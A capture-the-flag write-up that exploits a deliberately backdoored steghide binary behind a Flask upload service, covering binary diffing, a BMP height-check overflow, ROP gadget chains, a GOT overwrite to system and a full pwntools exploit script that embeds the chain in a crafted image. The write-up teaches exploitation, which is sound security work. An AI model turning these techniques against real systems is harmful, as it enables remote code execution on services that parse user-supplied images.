
Welcome to the cyberlabs, where we perform threat hunting on various threat actors to track their activities. Our prized utility of choice is a service that we provide, called Steg as a service. This service allows anyone to upload a file to see if steghide can find any hidden information inside it.
Unfortunately, we’ve recently discovered that we got our copies of steghide from a shady source, and our team has discovered and patched a sneaky backdoor inside it!!! However, since the backdoored version of steghide doesn’t trigger any antivirus detections, we’ve been having trouble convincing our managers to change the version of steghide into a secure one. Can you try exploiting our shady copy of steghide so that we can convince our managers to update the binary?
Introduction #
The challenge is accessible through a web server.
The server script is provided so we can see the exact command that is run for every upload.
from flask import Flask, render_template, request
import subprocess
import uuid
import os
from os import path
app = Flask(__name__)
app.config['UPLOAD_FOLDER'] = './uploads/'
app.config['MAX_CONTENT_LENGTH'] = 16 * 1024 * 1024

@app.route('/')
def upload_file():
    return render_template('./upload.html')

@app.route('/stegsolver', methods = ['POST'])
def process_file():
    if request.method == 'POST':
        if 'file' in request.files and 'passphrase' in request.form:
            f = request.files['file']
            stegfile_name = str(uuid.uuid4())
            outfile_name = str(uuid.uuid4())
            f.save(app.config['UPLOAD_FOLDER'] + stegfile_name)
            os.chdir(app.config['UPLOAD_FOLDER'])
            try:
                subprocess.run(['steghide', 'extract', '-sf', stegfile_name, '-p', request.form['passphrase'], '-xf', outfile_name], check=True)
            except Exception:
                os.chdir('..')
                if path.exists(app.config['UPLOAD_FOLDER'] + stegfile_name):
                    os.remove(app.config['UPLOAD_FOLDER'] + stegfile_name)
                if path.exists(app.config['UPLOAD_FOLDER'] + outfile_name):
                    os.remove(app.config['UPLOAD_FOLDER'] + outfile_name)
                return 'Either no data was embedded, or something went wrong with the extraction'
            print("Execution successful!")
            os.chdir("..")
            if path.exists(app.config['UPLOAD_FOLDER'] + outfile_name):
                print("Reading output")
                outfile = open(app.config['UPLOAD_FOLDER'] + outfile_name, "rb")
                result = outfile.read()
                print(result)
                outfile.close()
                if path.exists(app.config['UPLOAD_FOLDER'] + stegfile_name):
                    os.remove(app.config['UPLOAD_FOLDER'] + stegfile_name)
                if path.exists(app.config['UPLOAD_FOLDER'] + outfile_name):
                    os.remove(app.config['UPLOAD_FOLDER'] + outfile_name)
                return result
            else:
                if path.exists(app.config['UPLOAD_FOLDER'] + stegfile_name):
                    os.remove(app.config['UPLOAD_FOLDER'] + stegfile_name)
                return 'Either no data was embedded, or something went wrong with the extraction'
        else:
            return 'Either the passphrase or the file is missing.'
    else:
        return 'Invalid request type'

if __name__ == '__main__':
   app.run(host='0.0.0.0', port=8000)
The steghide executable used by the server is actually a backdoored version, as stated in the description. Since the patched version is also provided, the best way to find the vulnerability is through binary diffing.
Binary Diffing #

We can use BinDiff to compare compiled executables. Since I use Ghidra, I also needed to install the binexport plugin. Then, I analyzed both executables and exported their data to protobuf files. Here are the exported files for steghide and steghide_patched if you want to try diffing them yourself.
After running the analysis, we get a comparison of all the exported functions. If we sort them by similarity, we see that only one function differs between the 2 executables.
The graph of the readdata function shows that only one assembly instruction was actually changed in the patched version.

The JA instruction stands for JUMP ABOVE and jumps at the conditions CF = 0 and ZF = 0. The JNC instruction stands for JUMP NOT CARRY and jumps at the condition CF = 1. Since the symbols weren’t stripped, we can also see that the comparison is made on a variable called height. Therefore, the backdoor is probably an incorrect bound check on the height of images, allowing some kind of overflow.
Debugging Setup #
To get a reliable exploit, it’s best to reproduce the server’s environment. Fortunately, a docker file was provided. We can change the command in server.py to launch gdbserver.
subprocess.run(['gdbserver', ':1234', 'steghide', 'extract', '-sf', stegfile_name, '-p', request.form['passphrase'], '-xf', outfile_name], check=True)
The gdbserver package needs to be added to the Dockerfile. Then, we can run the container with the --privileged option to allow disabling ASLR.
docker run --rm -it -v $(pwd):/chal -p 1234:1234 -p 8000:8000 --privileged steg_as_a_service
Now, every time an image is uploaded, gdbserver will wait for a connection on port 1234 and we can attach using GDB.
target remote :1234
Forging Images #
Now that we can properly debug, we need to better understand the vulnerability. We can start by adding a breakpoint to the readdata function, which reveals that there are actually 2 of them.
gef➤  b readdata
gef➤  info breakpoints
Num     Type           Disp Enb Address            What
1       breakpoint     keep y   <MULTIPLE>
1.1                         y   0x000000000041edbe <BmpFile::readdata()+4>
1.2                         y   0x000000000045217e <WavFile::readdata()+4>
Both the Bitmap and WAV files have a readdata function, but the BinDiff analysis confirms that the backdoored function is actually the Bitmap version.
Since we know we will eventually need to craft malicious images, let’s start with a script to dynamically create one.
from PIL import Image

img = Image.new('RGB', (256,256), "black")
pixels = img.load()
for i in range(img.size[0]):
    for j in range(img.size[1]):
        pixels[i,j] = (100, j, i)

img.save("bitmap.bmp")
The RGB values are actually stored in the reverse order. Putting the pixel index inside the image will later simplify finding the overflow offset.
The vulnerable code path compares the height with a maximum value, so we need to corrupt it in the image header. A value of 0 will trigger the bug. Fortunately, the Bitmap file format is pretty simple and the height is at a constant offset.
with open("bitmap.bmp", "rb") as infile, open("bitmap_corrupted.bmp", "wb") as outfile:
    data = infile.read()
    outfile.write(data[:22] + bytes([0, 0]) + data[24:])
Finally, let’s add a few lines to automate the process of sending the image to the server.
import requests

with open("bitmap_corrupted.bmp", "rb") as f:
    print(requests.post("http://localhost:8000/stegsolver", files={"file": f}, data={"passphrase": ""}).content)
This modified Bitmap files manages to segfault the executable! The image seems to be stored on the stack, so by changing a few values we should be able to get a ROP chain. The offset can be found using the pixel values.
Road to Command Execution #
The main difficulty of this challenge is the impossibility to interact with the process during the exploit. This means that we can’t leak addresses or have multiple stages.
Our goal is to read the flag and put it inside the outfile file given to steghide by the server. Usually, we could use a simple ROP chain to open, read and write. However, even though the program has a lot of nice gadgets, it only uses functions to interact with FILE objects, like fopen, fgets and fputs. There is a syscall ; ret gadget that could be used instead, but controlling rax can be tricky. Moreover, we have limited space for our chain because it has to fit at the end of the image. Therefore, it’s simpler to just achieve command execution and worry about the flag later.
The memcpy Trick #
Since we can’t leak any address, this challenge seems very well suited for a ret2dlresolve payload. However, we still need to put the fake structures to a known address. We can’t read any data from stdin, so we need to use parts of our image. The memcpy function is ideal since its’ already in the GOT, but we need to control rsi for the source.
void * memcpy ( void * destination, const void * source, size_t num );
Fortunately, rsi already points at the end of the image on the stack. However, it points to the very end, so we can only control about 32 bytes while the ret2dlresolve payload is around 80.
The rax Trick #
If there was a way to add or substract a value to rsi, we could make it point to earlier in the image and memcpy our data. However, the only useful gadget involving rsi is pop rsi ; ret.
We can actually use this gadget in conjunction with the fact that rax also points somewhere in the image. Even though its value is hard to control, we can easily add an offset to it using this chain.
0x000000000042cd0c : pop rdx ; ret
0x000000000040d955 : add rax, rdx ; pop rbp ; ret
0x000000000042f6a4 : add qword ptr [rax], rax ; add cl, cl ; ret
So we can put the value of rax itself at the address pointed by it. If we choose the correct offsets, we can therefore put a stack address right inside the ROP chain and pop it inside rsi.
| Stack | Comment |
|---|---|
| pop rdx | <– original rax |
| offset | |
| add rax, rdx | |
| add qword ptr [rax], rax | |
| pop rsi | |
| 0 | <– rax + offset |
| … | |
| payload |
With this trick, rsi points early enough in the image to put the ret2dlresolve payload after the ROP chain and copy the whole thing in the BSS.
Unfortunately, the ret2dlresolve payload didn’t work! It’s the first time I have this kind of issue with it. It seems the version of the symbol is incorrect, because the program crashes with the error undefined symbol: %s%s%s. This might be caused by conflicting librairies or the Debian version of ld. Please contact me if you know the cause, I’ll try to investigate later.
The RELRO Trick #
Fortunately, the binary only has partial RELRO, so we can modify any of its entry to make it point to system. Since we can get libc from the Docker environment, we can compute the offset and add it using this chain.
0x0000000000450e8b : pop rdi ; ret
0x000000000041ba43 : pop rcx ; mov dh, bh ; dec dword ptr [rax - 0x77] ; ret
0x000000000044a564 : add dword ptr [rdi], ecx ; mov dh, 0x45 ; dec ecx ; ret
Then, we just have to pop rdi and we get command execution!
Exfiltrating the Flag #
Now that we can execute arbitrary shell commands, we first need to find out the name of the output file given to steghide. Unfortunately, the file is not yet created in the uploads folder. The simplest way to retreive it is via the /proc/PID/cmdline file. Therefore, we need to find the PID of the steghide program. Fortunately, the Docker image is quite fully featured and we have access to subshells and pipes.
The shell spawned is a direct child of the steghide process. Therefore, we can use the special bash variable $PPID to get its PID. Then, we can use tails to get only the last part, which is the output file name. We get this final shell command.
cat /steg/flag.txt > $(cat /proc/$PPID/cmdline | tail -c 37)
The command is fast enough to finish before the server can verify if the file exists. The flag is returned in the web response.
Full Exploit Script #
#!/usr/bin/python3
from pwn import *
from PIL import Image
import requests

NAME = "steghide"
binary = ELF(f"./{NAME}")
libc = ELF("./libc.so.6")
r = ROP(binary)
context.update(os="linux", arch="amd64")

HEIGHT = 80
COMMAND_OFFSET = 0x100
COMMAND = b"cat /steg/flag.txt > $(cat /proc/$PPID/cmdline | tail -c 37)"

target = 0x000000000048ae00
print(f"Target is {hex(target)}")

# Create image
img = Image.new('RGB', (256,HEIGHT), "black")
pixels = img.load()
for i in range(img.size[0]):
    for j in range(img.size[1]):
        pixels[i,j] = (100, j, i)

# Create ROP chain
payload = flat([
    binary.bss(), # rbp
    # Modify rax
    r.rdx.address,
    8*(8+8-3),
    0x000000000040d955, # add rax, rdx ; pop rbp ; ret
    binary.bss(), # rbp
    0x000000000042f6a4, # add qword ptr [rax], rax ; add cl, cl ; ret
    # Pop newly written rsi
    r.rsi.address,
    0,
    # Call memcpy
    r.rdi.address,
    target - COMMAND_OFFSET,
    r.rdx.address,
    len(COMMAND) + 3 + COMMAND_OFFSET,
    binary.plt["memcpy"],
    # Modify fopen GOT entry
    0x000000000041ba43, # pop rcx ; mov dh, bh ; dec dword ptr [rax - 0x77] ; ret
    0x100000000 - (libc.sym['fopen'] - libc.sym['system']),
    r.rdi.address,
    binary.got["fopen"],
    0x000000000044a564, # add dword ptr [rdi], ecx ; mov dh, 0x45 ; dec ecx ; ret
    # Call system
    r.rdi.address,
    target,
    binary.plt["fopen"],
    # Exit cleanly
    r.rdi.address,
    0,
    binary.plt["exit"],
])

# Write ROP chain
i = 0x10
j = 0x4f
data = bytes([]) + payload
print(len(data))
data += b"\x00"*(3-(len(data)%3))
print(len(data))
for z in range(0, len(data), 3):
    pixels[i+(z//3), j] = (data[z+2], data[z+1], data[z])

# Write command
i = 0x78
j = 0x4f
data = COMMAND + b"\x00"
print(len(data))
data += b"\x00"*(3-(len(data)%3))
print(len(data))
for z in range(0, len(data), 3):
    pixels[i+(z//3), j] = (data[z+2], data[z+1], data[z])

# Corrupt the height
img.save("bitmap.bmp")
with open("bitmap.bmp", "rb") as infile, open("bitmap_corrupted.bmp", "wb") as outfile:
    data = infile.read()
    outfile.write(data[:22] + bytes([0, 0]) + data[24:])

# Send the request
with open("bitmap_corrupted.bmp", "rb") as f:
    print(requests.post("http://host1.metaproblems.com:5830/stegsolver", files={"file": f}, data={"passphrase": ""}).content)